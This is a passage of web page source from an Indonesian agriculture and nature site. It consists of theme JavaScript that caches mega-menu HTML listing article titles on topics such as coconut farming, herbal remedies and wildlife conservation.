block_tdi_26_b66.header_color = "";
block_tdi_26_b66.ajax_pagination_infinite_stop = "";
block_tdi_26_b66.max_num_pages = "1067";
tdBlocksArray.push(block_tdi_26_b66);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26_b66));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2023\/10\/Potensi-Bagus-Bisnis-Kelapa-Pandan-Wangi--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"kelapa pandan wangi\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/pertanian\/\" class=\"td-post-category\">Pertanian<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/potensi-bagus-bisnis-kelapa-pandan-wangi\/\" rel=\"bookmark\" title=\"Potensi Bagus Bisnis Kelapa Pandan Wangi\">Potensi Bagus Bisnis Kelapa Pandan Wangi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/resep-steamboat-bakso-ayam-dan-ikan-tenggiri\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Resep Steamboat Bakso Ayam dan Ikan Tenggiri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Resep-Steamboat-Bakso-Ayam-dan-Ikan-Tenggiri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"steamboat\" title=\"Resep Steamboat Bakso Ayam dan Ikan Tenggiri\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/\" class=\"td-post-category\">Featured<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/resep-steamboat-bakso-ayam-dan-ikan-tenggiri\/\" rel=\"bookmark\" title=\"Resep Steamboat Bakso Ayam dan Ikan Tenggiri\">Resep Steamboat Bakso Ayam dan Ikan Tenggiri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Budidaya Lumut di Jakarta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya lumut\" title=\"Budidaya Lumut di Jakarta\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" title=\"Budidaya Lumut di Jakarta\">Budidaya Lumut di Jakarta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\">Mengulik Khasiat yang Tersimpan di Jati Belanda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_b66","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 445;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/trenggiling-sang-pelindung-hutan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trenggiling Sang Pelindung Hutan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Trenggiling-Sang-Pelindung-Hutan-1-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Trenggiling-Sang-Pelindung-Hutan-1-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/08\/Trenggiling-Sang-Pelindung-Hutan-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"trenggiling\" title=\"Trenggiling Sang Pelindung Hutan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/fauna\/\" class=\"td-post-category\">Fauna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/trenggiling-sang-pelindung-hutan\/\" rel=\"bookmark\" title=\"Trenggiling Sang Pelindung Hutan\">Trenggiling Sang Pelindung Hutan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-burung-poksay-unggulan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ciri-Ciri Burung Poksay Unggulan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/03\/Mengobati-Burung-Poksay-yang-Terserang-Cacingan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"burung poksay\" title=\"Ciri-Ciri Burung Poksay Unggulan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/fauna\/\" class=\"td-post-category\">Fauna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ciri-ciri-burung-poksay-unggulan\/\" rel=\"bookmark\" title=\"Ciri-Ciri Burung Poksay Unggulan\">Ciri-Ciri Burung Poksay Unggulan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/program-kompak-berhasil-meningkatkan-populasi-penyu\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Program Kompak Berhasil Meningkatkan Populasi Penyu\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Program-Kompak-Berhasil-Meningkatkan-Populasi-Penyu--218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Program-Kompak-Berhasil-Meningkatkan-Populasi-Penyu--218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Program-Kompak-Berhasil-Meningkatkan-Populasi-Penyu--100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"populasi penyu\" title=\"Program Kompak Berhasil Meningkatkan Populasi Penyu\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/program-kompak-berhasil-meningkatkan-populasi-penyu\/\" rel=\"bookmark\" title=\"Program Kompak Berhasil Meningkatkan Populasi Penyu\">Program Kompak Berhasil Meningkatkan Populasi Penyu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/misi-penyelamatan-tuntong-laut-dari-kepunahan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Misi Penyelamatan Tuntong Laut dari Kepunahan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Misi-Penyelamatan-Tuntong-Laut-dari-Kepunahan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Misi-Penyelamatan-Tuntong-Laut-dari-Kepunahan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/06\/Misi-Penyelamatan-Tuntong-Laut-dari-Kepunahan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tuntong laut\" title=\"Misi Penyelamatan Tuntong Laut dari Kepunahan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/misi-penyelamatan-tuntong-laut-dari-kepunahan\/\" rel=\"bookmark\" title=\"Misi Penyelamatan Tuntong Laut dari Kepunahan\">Misi Penyelamatan Tuntong Laut dari Kepunahan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_b66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 480;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Budidaya Lumut di Jakarta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Budidaya-Lumut-di-Jakarta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"budidaya lumut\" title=\"Budidaya Lumut di Jakarta\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/budidaya-lumut-di-jakarta\/\" rel=\"bookmark\" title=\"Budidaya Lumut di Jakarta\">Budidaya Lumut di Jakarta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\">Mengulik Khasiat yang Tersimpan di Jati Belanda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"buah merah\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\">Buah Merah, Buah Endemik Kaya Antioksidan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mangrove-jadi-harapan-untuk-menurunkan-emisi\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mangrove Jadi Harapan untuk Menurunkan Emisi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Mangrove-Jadi-Harapan-untuk-Menurunkan-Emisi-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Mangrove-Jadi-Harapan-untuk-Menurunkan-Emisi-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Mangrove-Jadi-Harapan-untuk-Menurunkan-Emisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"mangrove\" title=\"Mangrove Jadi Harapan untuk Menurunkan Emisi\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/berita-terbaru\/\" class=\"td-post-category\">Berita Terbaru<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mangrove-jadi-harapan-untuk-menurunkan-emisi\/\" rel=\"bookmark\" title=\"Mangrove Jadi Harapan untuk Menurunkan Emisi\">Mangrove Jadi Harapan untuk Menurunkan Emisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_b66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/Mengulik-Khasiat-yang-Tersimpan-di-Jati-Belanda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/mengulik-khasiat-yang-tersimpan-di-jati-belanda\/\" rel=\"bookmark\" title=\"Mengulik Khasiat yang Tersimpan di Jati Belanda\">Mengulik Khasiat yang Tersimpan di Jati Belanda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/10\/buah-merah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"buah merah\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/buah-merah-buah-endemik-kaya-antioksidan\/\" rel=\"bookmark\" title=\"Buah Merah, Buah Endemik Kaya Antioksidan\">Buah Merah, Buah Endemik Kaya Antioksidan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/sehat-dengan-teh-daun-jambu-biji\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Sehat dengan Teh Daun Jambu Biji\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/10\/Manfaat-Hebat-Daun-Jambu-Biji-untuk-Kesehatan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"daun jambu biji\" title=\"Sehat dengan Teh Daun Jambu Biji\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/herbal-dan-kesehatan\/\" class=\"td-post-category\">Herbal dan Kesehatan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/sehat-dengan-teh-daun-jambu-biji\/\" rel=\"bookmark\" title=\"Sehat dengan Teh Daun Jambu Biji\">Sehat dengan Teh Daun Jambu Biji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/ramuan-herbal-untuk-anyang-anyangan\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Ramuan Herbal untuk Anyang-anyangan\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ramuan-Herbal-untuk-Anyang-anyangan-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ramuan-Herbal-untuk-Anyang-anyangan-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/09\/Ramuan-Herbal-untuk-Anyang-anyangan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Anyang-anyangan\" title=\"Ramuan Herbal untuk Anyang-anyangan\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/herbal-dan-kesehatan\/\" class=\"td-post-category\">Herbal dan Kesehatan<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/ramuan-herbal-untuk-anyang-anyangan\/\" rel=\"bookmark\" title=\"Ramuan Herbal untuk Anyang-anyangan\">Ramuan Herbal untuk Anyang-anyangan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26_b66","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26_b66));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 87;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/asal-usul-pisang-sebagai-buah-populer-di-dunia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Asal-usul Pisang sebagai Buah Populer di Dunia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Asal-usul-Pisang-sebagai-Buah-Populer-di-Dunia-218x150.jpg\"  srcset=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Asal-usul-Pisang-sebagai-Buah-Populer-di-Dunia-218x150.jpg 218w, https:\/\/www.pertanianku.com\/wp-content\/uploads\/2022\/05\/Asal-usul-Pisang-sebagai-Buah-Populer-di-Dunia-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"asal-usul pisang\" title=\"Asal-usul Pisang sebagai Buah Populer di Dunia\" \/><\/a><\/div>                <a href=\"https:\/\/www.pertanianku.com\/category\/featured\/flora\/\" class=\"td-post-category\">Flora<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.pertanianku.com\/asal-usul-pisang-sebagai-buah-populer-di-dunia\/\" rel=\"bookmark\" title=\"Asal-usul Pisang sebagai Buah Populer di Dunia\">Asal-usul Pisang sebagai Buah Populer di Dunia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.pertanianku.com\/mengenal-lebih-jauh-sawi-hijau\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mengenal Lebih Jauh Sawi Hijau\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.pertanianku.com\/wp-content\/uploads\/2018\/03\/Jenis-jenis-Sawi-yang-Biasa-Dibudidayakan-Petani-Indonesia-218x150.jpg\"  